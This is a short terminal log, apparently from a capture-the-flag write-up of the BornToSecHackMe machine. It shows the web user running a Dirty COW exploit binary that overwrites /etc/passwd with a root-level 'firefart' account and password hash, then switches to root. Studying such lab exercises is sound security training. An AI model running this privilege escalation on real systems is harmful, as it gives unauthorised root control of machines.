 (remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ ./c0w
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fik57D3GJz/tk:0:0:pwned:/root:/bin/bash
mmap: b7fda000
^C
(remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ su -
Password:
firefart@BornToSecHackMe:~#